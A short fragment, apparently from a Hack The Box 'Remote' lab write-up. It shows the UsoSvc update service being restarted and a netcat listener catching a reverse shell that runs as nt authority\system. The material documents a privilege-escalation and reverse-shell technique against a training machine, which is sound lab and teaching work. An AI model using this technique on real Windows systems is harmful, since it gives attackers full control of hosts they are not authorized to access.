 net stop UsoSvc
The Update Orchestrator Service service is stopping.
The Update Orchestrator Service service was stopped successfully.
net start UsoSvc
PS C:\windows\system32\inetsrv>
┌──(srrequiem㉿pwnchadnezzar)-[~/…/htb/windows/easy/remote]
└─$ rlwrap nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.180] 49692
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>